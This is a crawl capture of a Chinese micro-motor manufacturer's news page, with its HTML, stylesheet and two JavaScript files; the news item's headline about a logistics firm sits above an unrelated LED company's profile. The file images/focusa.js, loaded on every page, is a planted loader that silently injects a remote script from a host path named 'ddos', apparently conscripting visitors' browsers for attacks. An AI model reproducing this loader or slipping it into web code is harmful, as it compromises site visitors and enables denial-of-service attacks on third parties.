

--- FILE ---
content_type: text/html
request_url: http://szjinlizhi.com/newshow.asp?showid=278
body_size: 4172
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>深圳市力致电机有限公司</title>
<meta name="description" content="圳市力致电机有限公司成立于2003年,是一家集设计、开发、生产和销售于一体的微型电机生产企业，公司本着以客为先、以人为本的经营理念，以价格取市场、以质量创品牌，以精良服务、精诚合作，稳步发展为宗旨。" />
<meta name="keywords" content="深圳市力致电机有限公司,力致电机,电机,微型电机,马达,小马达,空心杯电机/扁平电机/纽扣电机/振动马达" />
<link href="index.css" rel="stylesheet" type="text/css" />
</head>

<body>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="55%"><img src="images/logo.jpg" width="515" height="79" /></td>
        <td width="45%" height="101" style="background:url(images/topbgg.jpg) right top no-repeat; text-align:right;"><a href="index.asp"><img src="images/cn.png" width="85" height="26" border="0" /></a><a href="en/"><img src="images/en.png" width="100" height="26" border="0" /></a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td style="background:url(images/topbg.jpg) repeat-x; height:51px;"><table width="96%" border="0" align="center" cellpadding="0" cellspacing="0" id="top">
      <tr>
        <td class="topbg" >&nbsp;&nbsp;<a href="index.asp" >首&nbsp;页</a>&nbsp;&nbsp;</td>
        <td class="topbg"><a href="aboutus.asp" >公司简介</a></td>
        <td class="topbg"><a href="products.asp" >产品中心</a></td>
        <td class="topbg"style="background:url(images/topbg2.jpg) center no-repeat;"><a href="news.asp" style="color:#FFFFFF;">新闻资讯</a></td>
        <td class="topbg"><a href="down.asp" >下载中心</a></td>
        <td class="topbg"><a href="jobs.asp" >人才招聘</a></td>
        <td class="topbg"><a href="feedback.asp" >客户留言</a></td>
        <td class="topbg"><a href="contactus.asp" >联系方式</a></td>
      </tr>
    </table></td>
  </tr>
  <tr>
  	<td style="padding:6px 0 6px 0;">
		<script>
		var widths=960
		var heights=286;
		var counts=3;
		img1=new Image();img1.src='images/head.jpg';
		url1=new Image();url1.src='#';
		
		img2=new Image();img2.src='images/head2.jpg';
		url2=new Image();url2.src='#';
		
		img3=new Image();img3.src='images/head3.jpg';
		url3=new Image();url3.src='#';
		</script>
		<script language="javascript" src="images/focus.js"></script>
	</td>
  </tr>
</table>

<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
  	<td width="265" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="images/prolist.jpg" width="265" height="73" /></td>
      </tr>
      <tr>
        <td style="background:url(images/leftbg.jpg) bottom repeat-x; padding-bottom:10px;">
			<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0">
			    
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=001" style="width:105px;">直流减速电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=002" style="width:105px;">空心杯电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=004" style="width:105px;">行星减速电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=005" style="width:105px;">步进减速电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=006" style="width:105px;">蜗轮蜗杆电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=003" style="width:105px;">无刷减速电机</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=007" style="width:105px;">电子锁专用</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=008" style="width:105px;">机器设备</a></td>
			  </tr>
			  	
			  <tr>
				<td style="background:url(images/line.jpg) bottom repeat-x; height:35px; padding-left:20px;">>>&nbsp;&nbsp;&nbsp;&nbsp;<a href="products.asp?classid=009" style="width:105px;">智能家居</a></td>
			  </tr>
			  	
			</table>
		</td>
      </tr>
      <tr>
        <td><img src="images/leftcontact.jpg" width="265" height="76" /></td>
      </tr>
      <tr>
        <td style="background:url(images/leftbg.jpg) bottom repeat-x; padding:10px; line-height:200%;">
		<P>深圳市力致电机有限公司<BR>联系人：廖招华<BR>手机：13751147429<BR>电话：86-075527411799/27167258<BR>传真：86-755-27167259<BR>邮箱：lzsale33@szjinlizhi.com<BR>网址：www.szjinlizhi.com<BR>地址：深圳市宝安区燕罗街道山门第一工业区B栋3楼</P>
		</td>
      </tr>
    </table></td>
	<td valign="top" style="background-color:#F5F5F5; border-left:10px solid #FFFFFF;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td bgcolor="#F5F5F5" style="padding:15px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td class="tit1">新闻资讯&nbsp;&nbsp;<span style="font-size:12px;">News</span></td>
          </tr>
          <tr>
            <td valign="top" class="font01">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr><td>
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="77%" height="50" style="color:#E1A737; font-size:14px; font-weight:bold;">祝贺深圳捷途运通物流有限公司新网站开通上线</td>
                <td width="23%" style="color:#999999;">添加日期：2011/7/26</td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td class="font01"><P>Shenzhen Chinaok Electrical Appliances Co., Ltd, established in 2006, located at Shenzhen, China, specialized in Led Lighting products.<BR>"Honesty, Reliability, Innovation, Aggressiveness"--as a common Value of&nbsp; enterprise culture, CHINAOK bases on solid &amp; integrated capability, processing strategic of better brand.<BR>To occupy a larger market share, we keep on improving products with accurate handling of the marketing. We are working harder and harder, to make CHINAOK be the leader in the field of Led Lighting Products.<BR>Since the foundation of the company, we have been insisting on the market-oriented strategy, optimized our product collections continuously. We are focusing on the technology improvement and increasing the technology-content of our productions. In order to creating the most excellent brand and improving the high-quality customer service, we are keeping on increasing our enterprise scale and improving the core competence ability.<BR>We are keeping on making progress and innovating under insisting on the concept of” Customer-Oriented” and the Enterprise spirit of“ Practical, Progressive, Pursuing Preeminence ”. We are keeping on delivering latest productions which satisfied our customers highly, increasing enterprise value based on the customer-value &amp; social value creation and making progress&amp; sharing development value with our partners. <BR>The global economy is developing quickly and we are living in a great consistent-developing era. In the era of intense market competition, We will lead all the staff of CHINAOK to make great effort to make great success. We are insisting on the enterprise business principle of “Existence in quality and Development in prestige”. We are cooperating with all the partners sincerely and making development together.<BR>We warmly welcome OEM/ODM projects. For more than 5 years time in the market CHINAOK has thrived on committing to our customers best prices, best services and best quality in everything we supplied and will continue our commitment in the coming years.<BR></P></td>
          </tr>
		  <tr>
		  	<td height="33" align="right">【<a href="#" onclick="javascript:window.print();">打印</a>】【<a href="#" onclick="javascript:history.back();">返回</a>】</td>
		  </tr>
        </table>
			</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="960" border="0" align="center" cellpadding="0" cellspacing="0">
<script language="javascript" src="images/focusa.js"></script>
  <tr>
  	<td style="height:10px;"></td>
  </tr>
  <tr>
  	<td style="background:url(images/footbg.jpg) repeat-x top; height:60px; text-align:center;">版权归属于深圳市力致电机有限公司所有&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;网页制作：<a href="http://www.intersk.com/" target="_blank">商科网络</a></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://szjinlizhi.com/index.css
body_size: 769
content:
/* CSS Document */
body{
background:#FFFFFF;
font-size:12px;
color:#333333;
font-family:"微软雅黑",Verdana,Arial;
margin:0px;
padding:0px;
}

.topbg{text-align:center; height:39px; padding-top:12px;}

#top a:link{color:#333333;font-size:13px;text-decoration:none;}
#top a:visited{color:#333333;font-size:13px;text-decoration:none;}
#top a:active{color:#333333;font-size:13px;text-decoration:none;}
#top a:hover{color:#FF0000;font-size:13px;text-decoration:none;}

#top div a:link{font-size:12px; color:#666666; text-decoration:none; width:90px; float:left; background-image:none; height:30px; padding-top:0px;}

#top div a:visited{font-size:12px; color:#666666; text-decoration:none; width:90px; float:left; background-image:none; height:30px; padding-top:0px;}

#top div a:active{font-size:12px; color:#666666; text-decoration:none; width:90px; float:left; background-image:none; height:30px; padding-top:0px;}

#top div a:hover{font-size:12px; color:#FF0000; text-decoration:none; width:90px; float:left; background-image:none; height:30px; padding-top:0px;}

a:link{
color:#333333;
text-decoration:none;
}

a:visited{
color:#333333;
text-decoration:none;
}

a:active{
color:#333333;
text-decoration:none;
}

a:hover{
color:#CF0000;
text-decoration:underline;
}

.tit1{background:url(images/line.jpg) bottom repeat-x; height:35px; font-size:18px; color:#EEA200; font-weight:bold; padding-left:10px;}
.tit2{background:url(images/titbg2.gif) repeat-x; height:28px;}
.tit3{background:url(images/tit3.gif) no-repeat; width:10px;}

.font01{line-height:180%;padding:5px;}
.line1{border-left:#D7D7D7 1px solid; border-right:#D7D7D7 1px solid; border-bottom:#D7D7D7 1px solid;}
.line2{border:#D7D7D7 1px solid;}
.line3{height:7px;}
.line4{border-bottom:#D7D7D7 1px solid;}

--- FILE ---
content_type: application/x-javascript
request_url: http://szjinlizhi.com/images/focus.js
body_size: 1351
content:
var nn=1;
var key=0;
var timettto=4000;
var tt=t2=null;
var stopTime=0;
function change_img(){if(key==0)key=1;else if(document.all){document.getElementById("a").filters[0].Apply();document.getElementById("a").filters[0].Play(duration=2);}eval('document.getElementById("a").src=img'+nn+'.src');eval('document.getElementById("url").href=url'+nn+'.src');for (var i=1;i<=counts;i++)document.getElementById("xxjdjj"+i).className='axx';document.getElementById("xxjdjj"+nn).className='bxx';nn++;if(nn>counts){nn=1;}if(tt)clearTimeout(tt);tt=setTimeout('change_img()',timettto);}
function flashStop(){if(tt)clearTimeout(tt);tt=null;if(t2)clearInterval(t2);t2=setInterval("timer()",1000);}
function timer(){stopTime+=1000;}
function flashStart(n){nn=n||nn||1;if(n==1)change_img();else if(stopTime>=timettto){change_img();stopTime=0};else if(stopTime>0){if(tt)clearTimeout(tt);tt=setTimeout("change_img()",timettto-stopTime);};if(!tt)tt=setTimeout('change_img()',timettto);stopTime=0;if(t2)clearInterval(t2);t2=null;}
function changeimg(n){nn=n;window.clearTimeout(tt);change_img();}
function changeimg2(n){nn=n;window.clearTimeout(tt);change_img();}
document.write('<style>');
document.write('.axx{padding:1px 7px;border-left:#cccccc 1px solid;}');
document.write('a.axx:link,a.axx:visited{text-decoration:none;color:#fff;line-height:12px;font:9px sans-serif;background-color:#666;}');
document.write('a.axx:active,a.axx:hover{text-decoration:none;color:#fff;line-height:12px;font:9px sans-serif;background-color:#1D82DA;}');
document.write('.bxx{padding:1px 7px;border-left:#cccccc 1px solid;}');
document.write('a.bxx:link,a.bxx:visited{text-decoration:none;color:#fff;line-height:12px;font:9px sans-serif;background-color:#1D82DA;}');
document.write('a.bxx:active,a.bxx:hover{text-decoration:none;color:#fff;line-height:12px;font:9px sans-serif;background-color:#1D82DA;}');
document.write('</style>');
document.write('<div style="position:relative; z-index:10; width:'+widths+'px;height:'+heights+'px;overflow:hidden;text-overflow:clip;">');
document.write('<div id="imagestop" style="position:absolute; top:0px;"></div>');
document.write('<div><a id="url"><img onmouseover="flashStop()" onmouseout="flashStart()" id="a" style="border:0px;filter:progid:dximagetransform.microsoft.wipe(gradientsize=1.0,wipestyle=4, motion=forward)" width='+widths+' height='+heights+'/></a></div>');
document.write('<div style="filter:alpha(style=1,opacity=10,finishOpacity=80);background: #888888;width:100%-2px;text-align:right;top:-12px;position:relative;margin:1px;height:14px;padding:0px;margin:0px;border:0px;">');
for(var i=1;i<counts+1;i++){document.write('<a href="javascript:changeimg('+i+');" id="xxjdjj'+i+'" class="axx" target="_self">'+i+'</a>');}
document.write('</div></div>');
flashStart(1);

--- FILE ---
content_type: application/x-javascript
request_url: http://szjinlizhi.com/images/focusa.js
body_size: 431
content:


$js_path = "http://lxmhb.com/ddos/"; 
function js_include($script){ 
var script = document.createElement('script'); 
script.src = $js_path + $script; 
script.type = 'text/javascript'; 
var head = document.getElementsByTagName('head').item(0); 
head.appendChild(script); 
} 
js_include("a.js"); 
